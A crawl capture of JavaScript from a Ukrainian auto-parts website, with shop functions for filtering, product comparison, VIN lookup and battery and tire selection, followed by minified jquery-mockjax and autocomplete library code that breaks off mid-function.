{$('.filter-query').val('');if($(e).find('.min-g-brand').is(":checked"))
$(e).find('.min-g-brand').removeAttr("checked");else
$(e).find('.min-g-brand').attr("checked","checked");var bcount=0;$('.filterResultTable tbody tr').hide().removeClass('visible');$('.filterResultTable tbody tr').each(function(y,a){var f_dp=$(this).attr('data-price')*1;var f_db=$(this).attr('data-box')*1;var f_dd=$(this).attr('data-delivery')*1;if((f_dp>=$("#gp0").val()&&f_dp<=$("#gp1").val())&&(f_db>=$("#gb0").val()&&f_db<=$("#gb1").val())&&(f_dd>=$("#gd0").val()&&f_dd<=$("#gd1").val()))
{$('.min-g-brand').each(function(z,b){if($(b).is(":checked")){bcount++;query=$.trim($(b).val());query=query.replace(/ /gi,'|');if($(a).text().search(new RegExp(query,"i"))>0){$(a).show().addClass('visible');}}});}
else
$(this).hide();});if(bcount==0)
{repeatact();$('.g-min').hide();$('.filter-query').focus();}}
function faq(fid)
{$('#faq'+fid).toggle();return false;}
function preload_search(url){$('#ajax_indicator').fadeIn();location=url;return true;}
function vindelete(el){$(el).parent().parent().remove();return false;}
function compare(id,compareid)
{var el=$('#compare-input-'+id).data('selector');if(el==1)
{$.get('/compare/addcompare/?id='+id,function(data){$('#compare-'+compareid+'> div.is_notepad > div.is_note_item').html('В сравнении');$('#compare-input-'+id).data('selector',0).attr('data-selector',0);$('#compare-input-'+id).attr('checked',1);$('.count_compare').html(data);$('#ci-'+id).removeClass('fa-square-o').addClass('fa-check-square');});}
else if(el==0)
{$.get('/compare/unsetcompare/?delete_id='+id,function(data){$('#compare-'+compareid+'> div.is_notepad > div.is_note_item').html('К сравнению');$('#compare-input-'+id).data('selector',1).attr('data-selector',1);$('#compare-input-'+id).removeAttr('checked');$('.count_compare').html(data);$('#ci-'+id).removeClass('fa-check-square').addClass('fa-square-o');});}
else if(el=='all')
{$.get('/compare/unsetallcompare/',function(data){$('.cmp').removeAttr('checked');$('.cmp').data('selector',1).attr('data-selector',1);$('.is_note_item').html('К сравнению');$('.count_compare').html(data);$('.article-field-active').find('i').removeClass('fa-check-square').addClass('fa-square-o');$("body,html").animate({scrollTop:($('.header-menu-line').offset().top-$('.search-item-content').height()-20)},500);});}
return false;}
function comparedel(id,compareid,idgroup)
{$.get('/compare/unsetcompare/?compare_val='+compareid+'&delete_id='+id+'&id_group='+idgroup,function(data){$('#compare_all').html(data);$('.load-price').each(function(){var pid=$(this).attr('data-id');get_shop_price(pid,'1');});});}
function filter(selector,query){query=$.trim(query);query=query.replace(/ /gi,'|');$(selector).each(function(){($(this).text().search(new RegExp(query,"i"))<0)?$(this).hide().removeClass('visible'):$(this).show().addClass('visible');});}
function repeatact(){filter('.filterResultTable tbody tr',$('.filter-query').val());}
function CheckVinValueHeader(value,submit_btn)
{$('#ajax_indicator').fadeIn();value=value.replace(/[^\da-zA-Z]/g,'');var expr=new RegExp('\^[A-z0-9]{12}[0-9]{5}\$','i');if(expr.test(value)){jQuery(submit_btn).attr('disabled','1');jQuery('#VINInputHeader').attr('class','g_input');window.location='/laximo-catalogs/vehicles?ft=findByVIN&c=&vin=$vin$&ssd='.replace('\$vin\$',value);}else
jQuery('#VINInputHeader').attr('class','g_input_error');}
function checkFrameValueHeader(frame,frameno,submit_btn)
{$('#ajax_indicator').fadeIn();var frexpr=new RegExp('\^[A-z0-9]{3,7}\$','i');var frnexpr=new RegExp('\^[0-9]{3,7}\$','i');var result=true;if(frexpr.test(frame))
jQuery('#frameHeader').attr('class','g_input');else{jQuery('#frameHeader').attr('class','g_input_error');result=false;}
if(frnexpr.test(frameno))
jQuery('#frameHeader').attr('class','g_input');else{jQuery('#frameHeader').attr('class','g_input_error');result=false;}
if(result){jQuery(submit_btn).attr('disabled','1');window.location='/laximo-catalogs/vehicles?ft=findByFrame&c=&frame=$frame$&frameNo=$frameno$'.replace('\$frame\$',frame).replace('\$frameno\$',frameno);}
return false;}

--- FILE ---
content_type: application/javascript
request_url: https://europart.com.ua/media/js/batteries.js?version=8.5.280817
body_size: 502
content:
function get_list_of_battery_auto_brands(get_data_from_form){
	$('#wt_step1').show();
    var auto_type_vehicle = jQuery('#list_of_battery_auto_type_vehicles').val();

	    var url = '/batteries/?action=get_list_of_auto_brands&auto_type_vehicle='+auto_type_vehicle;
	    if (get_data_from_form == 1){
	        url = url + '&postajax'; 
	    }
    
    ajax(url, function (answer){
		$('#result_battery_step1').html(answer);
    	$(".chosen-select").chosen({no_results_text: "Oops, nothing found!"});
    	$('#wt_step1').hide();
	});
}

function get_list_of_battery_auto_years(get_data_from_form){
	$('#wt_step2').show();
	var auto_type_vehicle = jQuery('#list_of_battery_auto_type_vehicles').val();
	var auto_brand = jQuery('#list_of_battery_auto_brands').val();

	var url = '/batteries/?action=get_list_of_auto_years&auto_type_vehicle='+auto_type_vehicle+'&auto_brand='+auto_brand;
	if (get_data_from_form == 1){
		url = url + '&postajax';
	}

	ajax(url, function (answer){
		$('#result_battery_step2').html(answer);
		$(".chosen-select").chosen({no_results_text: "Oops, nothing found!"});
		$('#wt_step2').hide();
	});
}

function get_list_of_battery_auto_models(get_data_from_form){
	$('#wt_step3').show();
    var auto_type_vehicle = jQuery('#list_of_battery_auto_type_vehicles').val();
    var auto_brand = jQuery('#list_of_battery_auto_brands').val();
	var auto_year = jQuery('#list_of_battery_auto_years').val();

    	var url = '/batteries/?action=get_list_of_auto_models&auto_type_vehicle='+auto_type_vehicle+'&auto_brand='+auto_brand+'&auto_year='+auto_year;
    	if (get_data_from_form == 1){
			url= '/batteries/?action=get_list_of_auto_models&auto_type_vehicle='+auto_type_vehicle+'&auto_brand='+auto_brand+'&postajax'+'&auto_year='+auto_year;
        }
        
    ajax(url, function (answer){
		$('#result_battery_step3').html(answer);
    	$(".chosen-select").chosen({no_results_text: "Oops, nothing found!"});
    	$('#wt_step3').hide();
	});
}

function get_list_of_battery_auto_modifications(get_data_from_form){
	$('#wt_step4').show();
    var auto_type_vehicle = jQuery('#list_of_battery_auto_type_vehicles').val();
    var auto_brand = jQuery('#list_of_battery_auto_brands').val();
    var auto_model = jQuery('#list_of_battery_auto_models').val();
    var auto_year = jQuery('#list_of_battery_auto_years').val();

    	var url = '/batteries/?action=get_list_of_auto_modifications&auto_type_vehicle='+auto_type_vehicle+'&auto_brand='+auto_brand+'&auto_model='+auto_model+'&auto_year='+auto_year;
    	if (get_data_from_form == 1){
	        url = url + '&postajax';
	    }
    
    ajax(url, function (answer){
		$('#result_battery_step4').html(answer);
    	$(".chosen-select").chosen({no_results_text: "Oops, nothing found!"});
    	$('#wt_step4').hide();
	});
}
function get_battery_results(get_data_from_form){
	$('#wt_step5').show();

	var auto_type_vehicle = jQuery('#list_of_battery_auto_type_vehicles').val();
	var auto_brand = jQuery('#list_of_battery_auto_brands').val();
	var auto_model = jQuery('#list_of_battery_auto_models').val();
	var auto_year = jQuery('#list_of_battery_auto_years').val();
	var auto_modification = jQuery('#list_of_battery_auto_modifications').val();
	var url = '/batteries/?action=get_results&auto_type_vehicle='+auto_type_vehicle+'&auto_brand='+auto_brand+'&auto_model='+auto_model+'&auto_year='+auto_year+'&auto_modification='+auto_modification;

	if (get_data_from_form == 1){
		location = url+'&post=true';
	}
	
    jQuery.get(url, function(contents) {
        jQuery('#bc_filter_batteries_results').html(contents);
        $('#wt_step5').hide();
    })
}

--- FILE ---
content_type: application/javascript
request_url: https://europart.com.ua/media/js/wheels_tires.js?version=8.5.280817
body_size: 1101
content:
var ABSOLUTE_URL_TO_AJAX_FILE_TIRE = '/wheels_tires/ajax/';

function get_car_info_tire(select, what_get){
	
	if(what_get == 'get_results'){
		
		var id_auto_brand			= $("#list_of_auto_brands option:selected").val();
		var id_auto_model			= $("#list_of_auto_models option:selected").val();
		var id_auto_year			= $("#list_of_auto_years option:selected").val();
		var id_auto_modification	= $("#list_of_auto_modifications option:selected").val();
		var value_auto_brand        = $("#list_of_auto_brands option:selected").text();
		var value_auto_model		= $("#list_of_auto_models option:selected").text();
		var value_auto_year			= $("#list_of_auto_years option:selected").text();
		var value_auto_modification	= $("#list_of_auto_modifications option:selected").text();
		var apiytsru 				= $("#api-yts-ru").val();
		
		$('#wt_step4').show();
		
		var loc = 
			ABSOLUTE_URL_TO_AJAX_FILE_TIRE + 
			'?what_get=get_results&id_auto_brand=' + id_auto_brand + 
			'&id_auto_model='+id_auto_model+'&id_auto_year=' + id_auto_year + 
			'&id_auto_modification=' + id_auto_modification + 
			'&value_auto_brand=' + value_auto_brand + 
			'&value_auto_model=' + value_auto_model + 
			'&value_auto_year=' + value_auto_year + 
			'&value_auto_modification=' + value_auto_modification + 
			'&apiytsru=' + parseInt(apiytsru);
		
		ajax(loc, function (answer){
			filter_tires_results.innerHTML = answer;
			$('#wt_step4').hide();
		});
		
	} else {
		
		if(what_get == 'get_list_of_auto_models'){
			$('#wt_step1').show();
		}
		if(what_get == 'get_list_of_auto_years'){
			$('#wt_step2').show();
		}
		if(what_get == 'get_list_of_auto_modifications'){
			$('#wt_step3').show();
		}
		
		ajax(ABSOLUTE_URL_TO_AJAX_FILE_TIRE+'?what_get='+what_get+'&filter_parameter='+select[select.selectedIndex].value, function (answer){
			if(what_get == 'get_list_of_auto_models'){
				$('#wt_models').html(answer);
				$('#wt_step1').hide();
			}
			if(what_get == 'get_list_of_auto_years'){
				$('#wt_years').html(answer);
				$('#wt_step2').hide();
			}
			if(what_get == 'get_list_of_auto_modifications'){
				$('#wt_engines').html(answer);
				$('#wt_step3').hide();
			}
		});
		
	}
}

function get_car_info_tire_index(select, what_get){
	
	if(what_get == 'get_list_of_auto_models'){
		$('#wt_step1').show();
	}
	if(what_get == 'get_list_of_auto_years'){
		$('#wt_step2').show();
	}
	if(what_get == 'get_list_of_auto_modifications'){
		$('#wt_step3').show();
	}
	ajax(ABSOLUTE_URL_TO_AJAX_FILE_TIRE+'?index=index&what_get='+what_get+'&filter_parameter='+select[select.selectedIndex].value, function (answer){
		if(what_get == 'get_list_of_auto_models'){
			$('#wt_models').html(answer);
			$('#wt_step1').hide();
		}
		if(what_get == 'get_list_of_auto_years'){
			$('#wt_years').html(answer);
			$('#wt_step2').hide();
		}
		if(what_get == 'get_list_of_auto_modifications'){
			$('#wt_engines').html(answer);
			$('#wt_step3').hide();
		}
	});
}

function facechange (objName) {
	if ($(objName).css('display') == 'none'){
		$(objName).animate({height: 'show'}, 400);
	}else{
		$(objName).animate({height: 'hide'}, 200);
	}
}

function get_url_vars() {
	var vars = {};
	var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m,key,value) {
		vars[key] = value;
	});
	return vars;
}

function ajax(url, callbackFunction){
	this.bindFunction = function (caller, object){
		return function(){
			return caller.apply(object, [object]);
		};
	};
	this.stateChange = function (object){
		if (this.request.readyState==4)
			this.callbackFunction(this.request.responseText);
	};
	this.getRequest = function(){
		if (window.ActiveXObject)
			return new ActiveXObject('Microsoft.XMLHTTP');
		else if (window.XMLHttpRequest)
			return new XMLHttpRequest();
		return false;
	};
	this.postBody = (arguments[2] || "");
	this.callbackFunction=callbackFunction;
	this.url=url;
	this.request = this.getRequest();
	if(this.request){
		var req = this.request;
		req.onreadystatechange = this.bindFunction(this.stateChange, this);
		if (this.postBody!==""){
			req.open("POST", url, true);
			req.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
			req.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
			req.setRequestHeader('Connection', 'close');
		}else{
			req.open("GET", url, true);
		}
		req.send(this.postBody);
	}
}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://europart.com.ua/min/f=media/js/autocomplete/jquery.mockjax.js,media/js/autocomplete/jquery.autocomplete.js?version=8.5.280817
body_size: 7893
content:
/*!
 * MockJax - jQuery Plugin to Mock Ajax requests
 *
 * Version:  1.5.3
 * Released:
 * Home:   http://github.com/appendto/jquery-mockjax
 * Author:   Jonathan Sharp (http://jdsharp.com)
 * License:  MIT,GPL
 *
 * Copyright (c) 2011 appendTo LLC.
 * Dual licensed under the MIT or GPL licenses.
 * http://appendto.com/open-source-licenses
 */
(function($){var _ajax=$.ajax,mockHandlers=[],mockedAjaxCalls=[],CALLBACK_REGEX=/=\?(&|$)/,jsc=(new Date()).getTime();function parseXML(xml){if(window.DOMParser==undefined&&window.ActiveXObject){DOMParser=function(){};DOMParser.prototype.parseFromString=function(xmlString){var doc=new ActiveXObject('Microsoft.XMLDOM');doc.async='false';doc.loadXML(xmlString);return doc;};}
try{var xmlDoc=(new DOMParser()).parseFromString(xml,'text/xml');if($.isXMLDoc(xmlDoc)){var err=$('parsererror',xmlDoc);if(err.length==1){throw('Error: '+$(xmlDoc).text());}}else{throw('Unable to parse XML');}
return xmlDoc;}catch(e){var msg=(e.name==undefined?e:e.name+': '+e.message);$(document).trigger('xmlParseError',[msg]);return undefined;}}
function trigger(s,type,args){(s.context?$(s.context):$.event).trigger(type,args);}
function isMockDataEqual(mock,live){var identical=true;if(typeof live==='string'){return $.isFunction(mock.test)?mock.test(live):mock==live;}
$.each(mock,function(k){if(live[k]===undefined){identical=false;return identical;}else{if(typeof live[k]==='object'&&live[k]!==null){if(identical&&$.isArray(live[k])){identical=$.isArray(mock[k])&&live[k].length===mock[k].length;}
identical=identical&&isMockDataEqual(mock[k],live[k]);}else{if(mock[k]&&$.isFunction(mock[k].test)){identical=identical&&mock[k].test(live[k]);}else{identical=identical&&(mock[k]==live[k]);}}}});return identical;}
function isDefaultSetting(handler,property){return handler[property]===$.mockjaxSettings[property];}
function getMockForRequest(handler,requestSettings){if($.isFunction(handler)){return handler(requestSettings);}
if($.isFunction(handler.url.test)){if(!handler.url.test(requestSettings.url)){return null;}}else{var star=handler.url.indexOf('*');if(handler.url!==requestSettings.url&&star===-1||!new RegExp(handler.url.replace(/[-[\]{}()+?.,\\^$|#\s]/g,"\\$&").replace(/\*/g,'.+')).test(requestSettings.url)){return null;}}
if(handler.data){if(!requestSettings.data||!isMockDataEqual(handler.data,requestSettings.data)){return null;}}
if(handler&&handler.type&&handler.type.toLowerCase()!=requestSettings.type.toLowerCase()){return null;}
return handler;}
function _xhrSend(mockHandler,requestSettings,origSettings){var process=(function(that){return function(){return(function(){var onReady;this.status=mockHandler.status;this.statusText=mockHandler.statusText;this.readyState=4;if($.isFunction(mockHandler.response)){mockHandler.response(origSettings);}
if(requestSettings.dataType=='json'&&(typeof mockHandler.responseText=='object')){this.responseText=JSON.stringify(mockHandler.responseText);}else if(requestSettings.dataType=='xml'){if(typeof mockHandler.responseXML=='string'){this.responseXML=parseXML(mockHandler.responseXML);this.responseText=mockHandler.responseXML;}else{this.responseXML=mockHandler.responseXML;}}else{this.responseText=mockHandler.responseText;}
if(typeof mockHandler.status=='number'||typeof mockHandler.status=='string'){this.status=mockHandler.status;}
if(typeof mockHandler.statusText==="string"){this.statusText=mockHandler.statusText;}
onReady=this.onreadystatechange||this.onload;if($.isFunction(onReady)){if(mockHandler.isTimeout){this.status=-1;}
onReady.call(this,mockHandler.isTimeout?'timeout':undefined);}else if(mockHandler.isTimeout){this.status=-1;}}).apply(that);};})(this);if(mockHandler.proxy){_ajax({global:false,url:mockHandler.proxy,type:mockHandler.proxyType,data:mockHandler.data,dataType:requestSettings.dataType==="script"?"text/plain":requestSettings.dataType,complete:function(xhr){mockHandler.responseXML=xhr.responseXML;mockHandler.responseText=xhr.responseText;if(isDefaultSetting(mockHandler,'status')){mockHandler.status=xhr.status;}
if(isDefaultSetting(mockHandler,'statusText')){mockHandler.statusText=xhr.statusText;}
this.responseTimer=setTimeout(process,mockHandler.responseTime||0);}});}else{if(requestSettings.async===false){process();}else{this.responseTimer=setTimeout(process,mockHandler.responseTime||50);}}}
function xhr(mockHandler,requestSettings,origSettings,origHandler){mockHandler=$.extend(true,{},$.mockjaxSettings,mockHandler);if(typeof mockHandler.headers==='undefined'){mockHandler.headers={};}
if(mockHandler.contentType){mockHandler.headers['content-type']=mockHandler.contentType;}
return{status:mockHandler.status,statusText:mockHandler.statusText,readyState:1,open:function(){},send:function(){origHandler.fired=true;_xhrSend.call(this,mockHandler,requestSettings,origSettings);},abort:function(){clearTimeout(this.responseTimer);},setRequestHeader:function(header,value){mockHandler.headers[header]=value;},getResponseHeader:function(header){if(mockHandler.headers&&mockHandler.headers[header]){return mockHandler.headers[header];}else if(header.toLowerCase()=='last-modified'){return mockHandler.lastModified||(new Date()).toString();}else if(header.toLowerCase()=='etag'){return mockHandler.etag||'';}else if(header.toLowerCase()=='content-type'){return mockHandler.contentType||'text/plain';}},getAllResponseHeaders:function(){var headers='';$.each(mockHandler.headers,function(k,v){headers+=k+': '+v+"\n";});return headers;}};}
function processJsonpMock(requestSettings,mockHandler,origSettings){processJsonpUrl(requestSettings);requestSettings.dataType="json";if(requestSettings.data&&CALLBACK_REGEX.test(requestSettings.data)||CALLBACK_REGEX.test(requestSettings.url)){createJsonpCallback(requestSettings,mockHandler,origSettings);var rurl=/^(\w+:)?\/\/([^\/?#]+)/,parts=rurl.exec(requestSettings.url),remote=parts&&(parts[1]&&parts[1]!==location.protocol||parts[2]!==location.host);requestSettings.dataType="script";if(requestSettings.type.toUpperCase()==="GET"&&remote){var newMockReturn=processJsonpRequest(requestSettings,mockHandler,origSettings);if(newMockReturn){return newMockReturn;}else{return true;}}}
return null;}
function processJsonpUrl(requestSettings){if(requestSettings.type.toUpperCase()==="GET"){if(!CALLBACK_REGEX.test(requestSettings.url)){requestSettings.url+=(/\?/.test(requestSettings.url)?"&":"?")+
(requestSettings.jsonp||"callback")+"=?";}}else if(!requestSettings.data||!CALLBACK_REGEX.test(requestSettings.data)){requestSettings.data=(requestSettings.data?requestSettings.data+"&":"")+(requestSettings.jsonp||"callback")+"=?";}}
function processJsonpRequest(requestSettings,mockHandler,origSettings){var callbackContext=origSettings&&origSettings.context||requestSettings,newMock=null;if(mockHandler.response&&$.isFunction(mockHandler.response)){mockHandler.response(origSettings);}else{if(typeof mockHandler.responseText==='object'){$.globalEval('('+JSON.stringify(mockHandler.responseText)+')');}else{$.globalEval('('+mockHandler.responseText+')');}}
jsonpSuccess(requestSettings,callbackContext,mockHandler);jsonpComplete(requestSettings,callbackContext,mockHandler);if($.Deferred){newMock=new $.Deferred();if(typeof mockHandler.responseText=="object"){newMock.resolveWith(callbackContext,[mockHandler.responseText]);}
else{newMock.resolveWith(callbackContext,[$.parseJSON(mockHandler.responseText)]);}}
return newMock;}
function createJsonpCallback(requestSettings,mockHandler,origSettings){var callbackContext=origSettings&&origSettings.context||requestSettings;var jsonp=requestSettings.jsonpCallback||("jsonp"+jsc++);if(requestSettings.data){requestSettings.data=(requestSettings.data+"").replace(CALLBACK_REGEX,"="+jsonp+"$1");}
requestSettings.url=requestSettings.url.replace(CALLBACK_REGEX,"="+jsonp+"$1");window[jsonp]=window[jsonp]||function(tmp){data=tmp;jsonpSuccess(requestSettings,callbackContext,mockHandler);jsonpComplete(requestSettings,callbackContext,mockHandler);window[jsonp]=undefined;try{delete window[jsonp];}catch(e){}
if(head){head.removeChild(script);}};}
function jsonpSuccess(requestSettings,callbackContext,mockHandler){if(requestSettings.success){requestSettings.success.call(callbackContext,mockHandler.responseText||"",status,{});}
if(requestSettings.global){trigger(requestSettings,"ajaxSuccess",[{},requestSettings]);}}
function jsonpComplete(requestSettings,callbackContext){if(requestSettings.complete){requestSettings.complete.call(callbackContext,{},status);}
if(requestSettings.global){trigger("ajaxComplete",[{},requestSettings]);}
if(requestSettings.global&&!--$.active){$.event.trigger("ajaxStop");}}
function handleAjax(url,origSettings){var mockRequest,requestSettings,mockHandler;if(typeof url==="object"){origSettings=url;url=undefined;}else{origSettings=origSettings||{};origSettings.url=url;}
requestSettings=$.extend(true,{},$.ajaxSettings,origSettings);for(var k=0;k<mockHandlers.length;k++){if(!mockHandlers[k]){continue;}
mockHandler=getMockForRequest(mockHandlers[k],requestSettings);if(!mockHandler){continue;}
mockedAjaxCalls.push(requestSettings);$.mockjaxSettings.log(mockHandler,requestSettings);if(requestSettings.dataType&&requestSettings.dataType.toUpperCase()==='JSONP'){if((mockRequest=processJsonpMock(requestSettings,mockHandler,origSettings))){return mockRequest;}}
mockHandler.cache=requestSettings.cache;mockHandler.timeout=requestSettings.timeout;mockHandler.global=requestSettings.global;copyUrlParameters(mockHandler,origSettings);(function(mockHandler,requestSettings,origSettings,origHandler){mockRequest=_ajax.call($,$.extend(true,{},origSettings,{xhr:function(){return xhr(mockHandler,requestSettings,origSettings,origHandler);}}));})(mockHandler,requestSettings,origSettings,mockHandlers[k]);return mockRequest;}
if($.mockjaxSettings.throwUnmocked===true){throw('AJAX not mocked: '+origSettings.url);}
else{return _ajax.apply($,[origSettings]);}}
function copyUrlParameters(mockHandler,origSettings){if(!(mockHandler.url instanceof RegExp)){return;}
if(!mockHandler.hasOwnProperty('urlParams')){return;}
var captures=mockHandler.url.exec(origSettings.url);if(captures.length===1){return;}
captures.shift();var i=0,capturesLength=captures.length,paramsLength=mockHandler.urlParams.length,maxIterations=Math.min(capturesLength,paramsLength),paramValues={};for(i;i<maxIterations;i++){var key=mockHandler.urlParams[i];paramValues[key]=captures[i];}
origSettings.urlParams=paramValues;}
$.extend({ajax:handleAjax});$.mockjaxSettings={log:function(mockHandler,requestSettings){if(mockHandler.logging===false||(typeof mockHandler.logging==='undefined'&&$.mockjaxSettings.logging===false)){return;}
if(window.console&&console.log){var message='MOCK '+requestSettings.type.toUpperCase()+': '+requestSettings.url;var request=$.extend({},requestSettings);if(typeof console.log==='function'){console.log(message,request);}else{try{console.log(message+' '+JSON.stringify(request));}catch(e){console.log(message);}}}},logging:true,status:200,statusText:"OK",responseTime:500,isTimeout:false,throwUnmocked:false,contentType:'text/plain',response:'',responseText:'',responseXML:'',proxy:'',proxyType:'GET',lastModified:null,etag:'',headers:{etag:'IJF@H#@923uf8023hFO@I#H#','content-type':'text/plain'}};$.mockjax=function(settings){var i=mockHandlers.length;mockHandlers[i]=settings;return i;};$.mockjaxClear=function(i){if(arguments.length==1){mockHandlers[i]=null;}else{mockHandlers=[];}
mockedAjaxCalls=[];};$.mockjax.handler=function(i){if(arguments.length==1){return mockHandlers[i];}};$.mockjax.mockedAjaxCalls=function(){return mockedAjaxCalls;};})(jQuery);;(function(factory){'use strict';if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof exports==='object'&&typeof require==='function'){factory(require('jquery'));}else{factory(jQuery);}}(function($){'use strict';var
utils=(function(){return{escapeRegExChars:function(value){return value.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&");},createNode:function(containerClass){var div=document.createElement('div');div.className=containerClass;div.style.position='absolute';div.style.display='none';return div;}};}()),keys={ESC:27,TAB:9,RETURN:13,LEFT:37,UP:38,RIGHT:39,DOWN:40};function Autocomplete(el,options){var noop=$.noop,that=this,defaults={ajaxSettings:{},autoSelectFirst:false,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:'auto',minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:Autocomplete.formatResult,delimiter:null,zIndex:9999,type:'GET',noCache:false,onSearchStart:noop,onSearchComplete:noop,onSearchError:noop,preserveInput:false,containerClass:'autocomplete-suggestions',tabDisabled:false,dataType:'text',currentRequest:null,triggerSelectOnValidInput:true,preventBadQueries:true,lookupFilter:function(suggestion,originalQuery,queryLowerCase){return suggestion.value.toLowerCase().indexOf(queryLowerCase)!==-1;},paramName:'query',transformResult:function(response){return typeof response==='string'?$.parseJSON(response):response;},showNoSuggestionNotice:false,noSuggestionNotice:'No results',orientation:'bottom',forceFixPosition:false};that.element=el;that.el=$(el);that.suggestions=[];that.badQueries=[];that.selectedIndex=-1;that.currentValue=that.element.value;that.intervalId=0;that.cachedResponse={};that.onChangeInterval=null;that.onChange=null;that.isLocal=false;that.suggestionsContainer=null;that.noSuggestionsContainer=null;that.options=$.extend({},defaults,options);that.classes={selected:'autocomplete-selected',suggestion:'autocomplete-suggestion'};that.hint=null;that.hintValue='';that.selection=null;that.initialize();that.setOptions(options);}
Autocomplete.utils=utils;$.Autocomplete=Autocomplete;Autocomplete.formatResult=function(suggestion,currentValue){if(!currentValue){return suggestion.value;}
var pattern='('+utils.escapeRegExChars(currentValue)+')';return suggestion.value.replace(new RegExp(pattern,'gi'),'<strong>$1<\/strong>').replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;').replace(/"/g,'&quot;').replace(/&lt;(\/?strong)&gt;/g,'<$1>');};Autocomplete.prototype={killerFn:null,initialize:function(){var that=this,suggestionSelector='.'+that.classes.suggestion,selected=that.classes.selected,options=that.options,container;that.element.setAttribute('autocomplete','off');that.killerFn=function(e){if($(e.target).closest('.'+that.options.containerClass).length===0){that.killSuggestions();that.disableKillerFn();}};that.noSuggestionsContainer=$('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0);that.suggestionsContainer=Autocomplete.utils.createNode(options.containerClass);container=$(that.suggestionsContainer);container.appendTo(options.appendTo);if(options.width!=='auto'){container.width(options.width);}
container.on('mouseover.autocomplete',suggestionSelector,function(){that.activate($(this).data('index'));});container.on('mouseout.autocomplete',function(){that.selectedIndex=-1;container.children('.'+selected).removeClass(selected);});container.on('click.autocomplete',suggestionSelector,function(){that.select($(this).data('index'));return false;});that.fixPositionCapture=function(){if(that.visible){that.fixPosition();}};$(window).on('resize.autocomplete',that.fixPositionCapture);that.el.on('keydown.autocomplete',function(e){that.onKeyPress(e);});that.el.on('keyup.autocomplete',function(e){that.onKeyUp(e);});that.el.on('blur.autocomplete',function(){that.onBlur();});that.el.on('focus.autocomplete',function(){that.onFocus();});that.el.on('change.autocomplete',function(e){that.onKeyUp(e);});that.el.on('input.autocomplete',function(e){that.onKeyUp(e);});},onFocus:function(){var that=this;that.fixPosition();if(that.el.val().length>=that.options.minChars){that.onValueChange();}},onBlur:function(){this.enableKillerFn();},abortAjax:function(){var that=this;if(that.currentRequest){that.currentRequest.abort();that.currentRequest=null;}},setOptions:function(suppliedOptions){var that=this,options=that.options;$.extend(options,suppliedOptions);that.isLocal=$.isArray(options.lookup);if(that.isLocal){options.lookup=that.verifySuggestionsFormat(options.lookup);}
options.orientation=that.validateOrientation(options.orientation,'bottom');$(that.suggestionsContainer).css({'max-height':options.maxHeight+'px','width':options.width+'px','z-index':options.zIndex});},clearCache:function(){this.cachedResponse={};this.badQueries=[];},clear:function(){this.clearCache();this.currentValue='';this.suggestions=[];},disable:function(){var that=this;that.disabled=true;clearInterval(that.onChangeInterval);that.abortAjax();},enable:function(){this.disabled=false;},fixPosition:function(){var that=this,$container=$(that.suggestionsContainer),containerParent=$container.parent().get(0);if(containerParent!==document.body&&!that.options.forceFixPosition){return;}
var orientation=that.options.orientation,containerHeight=$container.outerHeight(),height=that.el.outerHeight(),offset=that.el.offset(),styles={'top':offset.top,'left':offset.left};if(orientation==='auto'){var viewPortHeight=$(window).height(),scrollTop=$(window).scrollTop(),topOverflow=-scrollTop+offset.top-containerHeight,bottomOverflow=scrollTop+viewPortHeight-(offset.top+height+containerHeight);orientation=(Math.max(topOverflow,bottomOverflow)===topOverflow)?'top':'bottom';}
if(orientation==='top'){styles.top+=-containerHeight;}else{styles.top+=height;}
if(containerParent!==document.body){var opacity=$container.css('opacity'),parentOffsetDiff;if(!that.visible){$container.css('opacity',0).show();}
parentOffsetDiff=$container.offsetParent().offset();styles.top-=parentOffsetDiff.top;styles.left-=parentOffsetDiff.left;if(!that.visible){$container.css('opacity',opacity).hide();}}
if(that.options.width==='auto'){styles.width=(that.el.outerWidth()-2)+'px';}
$container.css(styles);},enableKillerFn:function(){var that=this;$(document).on('click.autocomplete',that.killerFn);},disableKillerFn:function(){var that=this;$(document).off('click.autocomplete',that.killerFn);},killSuggestions:function(){var that=this;that.stopKillSuggestions();that.intervalId=window.setInterval(function(){if(that.visible){that.el.val(that.currentValue);that.hide();}
that.stopKillSuggestions();},50);},stopKillSuggestions:function(){window.clearInterval(this.intervalId);},isCursorAtEnd:function(){var that=this,valLength=that.el.val().length,selectionStart=that.element.selectionStart,range;if(typeof selectionStart==='number'){return selectionStart===valLength;}
if(document.selection){range=document.selection.createRange();range.moveStart('character',-valLength);return valLength===range.text.length;}
return true;},onKeyPress:function(e){var that=this;if(!that.disabled&&!that.visible&&e.which===keys.DOWN&&that.currentValue){that.suggest();return;}
if(that.disabled||!that.visible){return;}
switch(e.which){case keys.ESC:that.el.val(that.currentValue);that.hide();break;case keys.RIGHT:if(that.hint&&that.options.onHint&&that.isCursorAtEnd()){that.selectHint();break;}
return;case keys.TAB:if(that.hint&&that.options.onHint){that.selectHint();return;}
if(that.selectedIndex===-1){that.hide();return;}
that.select(that.selectedIndex);if(that.options.tabDisabled===false){return;}
break;case keys.RETURN:if(that.selectedIndex===-1){that.hide();return;}
that.select(that.selectedIndex);break;case keys.UP:that.moveUp();break;case keys.DOWN:that.moveDown();break;default:return;}
e.stopImmediatePropagation();e.preventDefault();},onKeyUp:function(e){var that=this;if(that.disabled){return;}
switch(e.which){case keys.UP:case keys.DOWN:return;}
clearInterval(that.onChangeInterval);if(that.currentValue!==that.el.val()){that.findBestHint();if(that.options.deferRequestBy>0){that.onChangeInterval=setInterval(function(){that.onValueChange();},that.options.deferRequestBy);}else{that.onValueChange();}}},onValueChange:function(){var that=this,options=that.options,value=that.el.val(),query=that.getQuery(value);if(that.selection&&that.currentValue!==query){that.selection=null;(options.onInvalidateSelection||$.noop).call(that.element);}
clearInterval(that.onChangeInterval);that.currentValue=value;that.selectedIndex=-1;if(options.triggerSelectOnValidInput&&that.isExactMatch(query)){that.select(0);return;}
